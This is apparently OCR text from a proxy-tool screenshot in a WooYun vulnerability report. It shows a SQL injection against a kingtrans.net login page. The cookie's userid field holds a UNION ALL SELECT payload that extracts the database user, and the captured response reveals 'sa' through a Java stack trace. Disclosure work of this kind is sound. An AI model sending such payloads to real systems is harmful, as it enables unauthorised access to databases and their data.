 Request
Raw Params Headers Hex
POST /Logon?action=logon HTTP/1.1
Host: .kingtrans.net
Proxy-Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http:// .kingtrans.net
User-Agent:
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http:// .kingtrans.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
txtMACAddr=&txtIPAddr=&txtDNSName=&userid=a' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,ISNULL(CAST(SYSTEM_USER AS
NVARCHAR(4000)),CHAR(32)),NULL,NULL,NULL--&password=a
1、标准版登陆处
存在注入
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
class=dtabcont2>插入的内容中有数字内容为空或者不是数字！</td
>
</tr>
<tr>
<td class=dtabcont1>系统信息</td>
<td class=dtabcont2>
<p><a href="#"
onclick="openShutManager(this,'box',false,'关闭提示','查看提示')
">查看提示</a></p>
<p id="box"
style="display:none">java.sql.SQLException: 在将 nvarchar
值 'sa' 转换成数据类型 int
时失败。<br>net.sourceforge.jtds.jdbc.SQLDiagnostic.addD
iagnostic(SQLDiagnostic.java:365)<br>net.sourceforge.jtd
s.jdbc.TdsCore.tdsErrorToken(TdsCore.java:2781)<br>net.s
ourceforge.jtds.jdbc.TdsCore.nextToken(TdsCore.java:222
4)<br>net.sourceforge.jtds.jdbc.TdsCore.isDataInResultSet
(TdsCore.java:792)<br>net.sourceforge.jtds.jdbc.JtdsResu
ltSet.<init>(JtdsResultSet.java:146)<br>net.sourceforge.
jtds.jdbc.JtdsStatement.executeSQLQuery(JtdsStatement.j
ava:424)<br>net.sourceforge.jtds.jdbc.JtdsStatement.execu
teQuery(JtdsStatement.java:1258)<br>com.mchange.v2.c3p0.
impl.NewProxyStatement.executeQuery(NewProxyStatement.j
ava:35)<br>net.kingtrans.db.DBAction.select(Unknown
Source)<br>net.kingtrans.admin.dao.UserDAO.getUser(Unkno
wn
Source)<br>net.kingtrans.admin.proxy.UserProxy.logon(Unk
nown
Source)<br>net.kingtrans.admin.servlet.LogonServlet.logo
n(Unknown
Source)<br>net.kingtrans.admin.servlet.LogonServlet._$1(
? < + > Type a search term 0 matches
www.wooyun.org
5,395 bytes | 1,078 millis